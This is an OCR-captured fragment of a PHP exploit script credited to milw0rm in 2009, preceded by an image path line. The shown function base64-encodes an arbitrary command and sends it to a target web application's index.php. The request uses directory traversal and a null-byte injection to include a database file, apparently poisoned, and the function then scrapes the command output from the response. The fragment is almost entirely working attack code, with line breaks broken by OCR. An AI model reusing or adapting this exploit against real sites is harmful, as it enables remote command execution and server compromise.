
	global $host,$path;

	$cmd = base64_encode($cmd);

	$data .= "GET 
{$path}example/index.php?cmd=
{$cmd}&do=../../../../db/base/ipban.MYD%00 
HTTP/1.1\r\n";

	$data .= "Host: $host\r\n";

	$data .= "Connection: 
close\r\n\r\n";

	$html = send ($host,$data);

	preg_match_all('/
<
code
>
(.*)
<\/code>/si', $html, $match);

	return $match[1][0];

	}

?>

# milw0rm.com [2009-05-14]
